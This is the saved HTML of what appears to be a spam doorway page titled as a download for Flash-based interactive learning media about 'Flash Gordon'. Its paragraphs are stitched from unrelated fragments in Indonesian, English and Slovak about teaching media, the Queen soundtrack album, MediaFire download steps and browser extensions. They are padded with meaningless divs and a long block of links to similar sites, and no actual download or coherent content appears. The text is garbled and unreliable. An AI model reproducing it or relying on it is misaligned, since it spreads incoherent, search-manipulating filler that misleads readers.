

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comppresunun.web.app/312.html
body_size: 3814
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://comppresunun.web.app/312.html" /><title>Download media pembelajaran interaktif flash gordon</title><script src="https://comppresunun.web.app/2tfal8zfb7hb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ourdaylie --><div class="nanransco" id="nessrestba"></div><div class="funtacor"></div><div class="frasaphin" id="stagramor"></div><!-- senduphe --><div class="terotan"></div><div class="fodito" id="itesim"></div><div class="stapsecma" id="naosnidec"></div><div class="precgolfsych"></div><div class="enexspas"></div><h1>Download media pembelajaran interaktif flash gordon</h1><!-- ourdaylie --><div class="nanransco" id="nessrestba"></div><div class="funtacor"></div><div class="frasaphin" id="stagramor"></div><!-- senduphe --><div class="terotan"></div><div class="fodito" id="itesim"></div><div class="stapsecma" id="naosnidec"></div><div class="precgolfsych"></div><div class="enexspas"></div><!-- plemkati --><div class="righcopho"></div><!-- naiprevym --><div class="inmavet"></div><!-- cnewadge --><div class="kneecmonpa" id="ciatramfins"></div><!-- lieheiso --><div class="rockbersbesch" id="fockhopee"></div><div class="ralahar" id="naiplatrank"></div><p>Perancangan media pembelajaran mengenal huruf arab hijaiyah untuk anak usia 46 tahun dengan menggunakan. Translation analysis on the translation of gordon dryden and jeanette vos the learning revolution. Everyday low prices and free delivery on eligible orders. Pendidikan merupakan bimbingan yang diberikan oleh setiap orang untuk mencapai kedewasaannya dengan tujuan agar seseorang dapat melaksanakan tugas hidupnya sendiri. Untuk memanfaatkan edukasinet sebagai media pembelajaran di sekolah, ada beberapa hal. Download software of media players category page 15. Each result column is stored in an array offset, starting at offset 0. Karena melibatkan banyak elemen media, maka produk audiovisual yang diperuntukkan sebagai media komunikasi kini sering disebut sebagai multimedia. Multi berarti banyak, dan media berarti tempat, sarana atau alat yang digunakan untuk menyimpan informasi. Media pembelajaran yang baik adalah media pembelajaran yang benarbenar fungsional dalam arti cocok dengan tujuan pembelajaran dan benarbenar berfungsi untuk menunjang ketercapaian tujuan pembelajaran. Download strausswarschauer duo photos available in print and screen resolution, bios, and tech rider. It wasnt quite that, but the campy film was quite successful in. Mediafire supports a variety of advertising technologies and standards. Film cerita, iklan, media pembelajaran adalah contoh media audio visual yang lebih menonjolkan fungsi komunikasi.</p> <p>Queen flash gordon 1994 issue italian 18track soundtrack cd album picture sleevelyric booklet. Penggunaan media pembelajaran flash card untuk meningkatkan. Media streaming, dalam wiki adalah, streaming media are multimedia that are constantly received by and presented to an enduser while being delivered by a provider. Media dokumentasi sering menjadi salah satu elemen dari media komunikasi. Pengaruh penggunaan media pembelajaran cd interaktif terhadap hasil belajar matematika siswa kelas iv sdn bandungrejosari 1 kota malang allisya risna cgotrunada. Get project updates, sponsored content from our select partners, and more. Also the app allows you to share files with your friends. Salam kreatif setelah berselancar browsing menyusuri berbagai artikel dengan kata kunci yang anda masukkan pada mesin pencari, saat ini anda terdampar pada blog multimedia pembelajaran interaktif. How do i download a file via mediafire for android. The specifications below will help you identify the available opportunities. Archive with miranda ng core and basic plugins contains the minimum necessary set of a database driver, plugins for image service and avatar support, as well as some protocols facebook, gg, icq, irc, jabber, msn, plugins for contact list and messaging dialog. Membuat media flash menggunakan adobe flash cs3 salah satu contoh media pembelajaran matematika yang menggunakan softwareaplikasi flash adalah media flash tentang luas dan keliling persegi.</p> <p>Flashgot also overlays the opening file firefox dialog, giving you a chance to override the default download manager just before it starts. Encyclopedia article less familiar reference books horn, maurice. Space soldiers flash is enlisted to save earth from a runaway planet. Flash gordon conquers the universe a rocket is dropping deadly purple dust onto the earth. Gale reference book and other books featuring reprinted articles shayon, robert lewis. How do i copy a folders url for sharing via mediafire for android. Ppt makalah powerpoint presentation free to download. Contoh skripsi pendidikan pendidkan merupakan salah satu faktor yang sangat penting dan berpengaruh terhadap tingkat kesuksesan seseorang karena ini menyangkut masa depan seseorang. Flash gordon is a 1980 album by english rock band queen. Thats right its a flash player written in javascript. When a technology or media applied in the learning process it is important that the specified quality of the media, one of which can be determined by using the technology acceptance model tam. Nakupujte hudbu online vo vasom oblubenom knihkupectve martinus. Pembuatan media pembelajaran media pembelajaran yang dibuat guru dapat berbentuk alat peraga, alat praktikum sederhana, maupun. Tentukan strategi dan media pembelajaran yang relevan untuk mencapai tujuan tersebut dalam bentuk prosedur pembelajaran.</p> <p>Pembelajaran bahasa arab tingkat dasar berbasis web dengan. Sync seamlessly across devices and easily share any file or folder from your desktop. Download jurnal ini, klik tautan more info di bawah ini. Duo, high resolution duo, screen resolution deborah strauss, high resolution deborah strauss, screen resolution jeff warschauer, high resolution jeff warschauer, screen resolution. With this application you can access all your media, anywhere you go. Membuat media pembelajaran interaktif dengan adobe flash. Menggunakan perangkat lunak beberapa program aplikasi tujuan pembelajaran setelah mempelajari bab ini, siswa diharapkan mampu. The jcard states this set was produced in argentina, which is right up there with china for robust production of counterfeit media.</p> <p>Kumpulan judul contoh skripsi pendidikan contoh skripsi 2017. Berdasarkan analisis uji gain menunjukkan bahwa terdapat peningkatan hasil belajar yang lebih tinggi pada siswa yang dibelajarkan dengan menggunakan media pembelajaran interaktif flash. Selama komik belum lagi menemukan kunci sebagai media yang mengedukasi sepertinya penran kucingkucingan antara pembuat komik, pembaca dan orang tua dan sekolah di sisi lain akan. It grabs and downloads all sort of media resources in bulk. How do i download a file from my account to my computer. Locate the file in your account you would like to download.</p> <p>Komik merupakan media, media penyampaian ide, gagasan dan bahkan kebebasan berpikir. Mediafire desktop is a freetouse online storage platform. Membuat media pembelajaran interaktif adobe flash actionscript 3 part 79 konten materi duration. Vsetky skladby okrem dvoch flashs theme a the hero. Winner of the standing ovation award for best powerpoint templates from presentations magazine.</p> <p>Select the file, or files, you would like to download by clicking the box next to the file names. For questions not resolved here, please contact an advertising representative. Flash gordon je album anglickej rockovej skupiny queen. Gordon and vos, jeannette, the learning revolution. Damn small media player dsmp, is, as its name fairly says, a music player whose main property is that it is extremely light and small. It is the soundtrack album to the science fiction movie flash gordon. The track flashs theme was the only single to be released from the album, under the title flash. Siswa mempunyai kesempatan untuk mengontrol dan menilai sendiri hasil belajar yang dicapainya.</p> <p>Beberapa kali saya download games super mario bross, tetapi tampilannya mengecewakan nah, yang ini dijamin memuaskan deh. Untuk membuat media ini, kita akan mengaplikasikan apa yang sudah kita bahas sebelumnya. Flash gordon is an android app apk that allows you to flash zips without recovery, in simpler terms you can flash those zips you want to install without cwm or twrp important note since this is just an early development stage of the app, flash gordon cannot be used to flash roms yet since certain system files crash the phones when they are. To download a file from the mediafire cloud to your computer, follow these steps. Pengaruh media pembelajaran ichat i can hear and talk. Bulk media downloader get this extension for firefox. Zion lutheran church 2501 legacy street stratford, wi 54484 phone. Before you perform the installation i recommend that you check windows xp compatibility list to ensure that your hardware is supported by xp. Eittss, tapi jangan salah ya walaupun game super mario ini game lama, tapi tampilannya bersih dan bisa di full screen. The flashgot toolbar button provides also a dropdown menu that you can use to change default download manager and trigger suitable download operation depending on context with a single gesture. Dalam membuat sebuah media pembelajaran yang interaktif diperlukan banyak gambar. Terdapat banyak sumbersumber internet yang merujuk kepada penggunaan actionscript 3. Video bahasa indonesia ini berisi template flash media pembelajaran interaktif download.</p> <p>Penerapan metode pembelajaran tutor teman sebaya dilengkapi dengan media interaktif flash untuk meningkatkan minat dan prestasi belajar siswa kelas xi ipa sma negeri 1 sukoharjo tahun pembelajaran 202014 pada materi larutan penyangga. Theyll give your presentations a professional, memorable appearance the kind of sophisticated look that. Text pengembangan media pembelajaran berbasis multimedia interaktif menggunakan adobe flash cs3 bab ii,iii,iv. Flash gordons trip to mars a light beam from mars is sucking away earths atmosphere. Craig discusses gordon and its potential impact on apples iphone and ipad. Its verb form, to stream, refers to the process of delivering media in this manner. Operasi darsar komputer standar kommpetensi melakukan oprasi dasar komputer kompetensi dasar mengaktifkan dan mematikan komputer sesuai dengan prosedur. Bulk media downloader extension is a lightweight alternative to media grabbing extensions like flashgot or flash video downloader extension. It also has a pause button to stop appending more resources.</p><!-- ourdaylie --><div class="nanransco" id="nessrestba"></div><div class="funtacor"></div><div class="frasaphin" id="stagramor"></div><!-- senduphe --><div class="terotan"></div><div class="fodito" id="itesim"></div><div class="stapsecma" id="naosnidec"></div><a href="https://comppresunun.web.app/558.html">558</a> <a href="https://comppresunun.web.app/1256.html">1256</a> <a href="https://comppresunun.web.app/949.html">949</a> <a href="https://comppresunun.web.app/300.html">300</a> <a href="https://comppresunun.web.app/248.html">248</a> <a href="https://comppresunun.web.app/618.html">618</a> <a href="https://comppresunun.web.app/1438.html">1438</a> <a href="https://comppresunun.web.app/131.html">131</a> <a href="https://comppresunun.web.app/1041.html">1041</a> <a href="https://comppresunun.web.app/63.html">63</a> <a href="https://comppresunun.web.app/1050.html">1050</a> <a href="https://comppresunun.web.app/513.html">513</a> <a href="https://comppresunun.web.app/423.html">423</a> <a href="https://comppresunun.web.app/1139.html">1139</a> <a href="https://comppresunun.web.app/1212.html">1212</a> <a href="https://comppresunun.web.app/556.html">556</a> <a href="https://comppresunun.web.app/432.html">432</a> <a href="https://comppresunun.web.app/716.html">716</a> <a href="https://comppresunun.web.app/580.html">580</a> <a href="https://comppresunun.web.app/658.html">658</a> <a href="https://comppresunun.web.app/1461.html">1461</a> <a href="https://comppresunun.web.app/249.html">249</a> <a href="https://comppresunun.web.app/486.html">486</a> <a href="https://comppresunun.web.app/258.html">258</a> <a href="https://comppresunun.web.app/1306.html">1306</a> <a href="https://comppresunun.web.app/1456.html">1456</a> <a href="https://comppresunun.web.app/648.html">648</a> <a href="https://comppresunun.web.app/1042.html">1042</a> <a href="https://comppresunun.web.app/68.html">68</a> <a href="https://comppresunun.web.app/1440.html">1440</a> <a href="https://comppresunun.web.app/1136.html">1136</a> <a href="https://comppresunun.web.app/308.html">308</a> <a href="https://comppresunun.web.app/1530.html">1530</a> <a href="https://comppresunun.web.app/1207.html">1207</a> <a href="https://comppresunun.web.app/496.html">496</a> <a href="https://comppresunun.web.app/276.html">276</a> <a href="https://pochinetho.web.app/1170.html">1170</a> <a href="https://casgewebco.web.app/469.html">469</a> <a href="https://nasreatafa.web.app/1233.html">1233</a> <a href="https://hindlahosbirth.web.app/1416.html">1416</a> <a href="https://latondesccour.web.app/429.html">429</a> <a href="https://raclapodo.web.app/711.html">711</a> <a href="https://dercrasece.web.app/1493.html">1493</a><!-- ourdaylie --><div class="nanransco" id="nessrestba"></div><div class="funtacor"></div><div class="frasaphin" id="stagramor"></div><!-- senduphe --><div class="terotan"></div><div class="fodito" id="itesim"></div><div class="stapsecma" id="naosnidec"></div><div class="precgolfsych"></div><div class="enexspas"></div><!-- plemkati --><div class="righcopho"></div><!-- naiprevym --><div class="inmavet"></div><!-- cnewadge --><div class="kneecmonpa" id="ciatramfins"></div></body></html>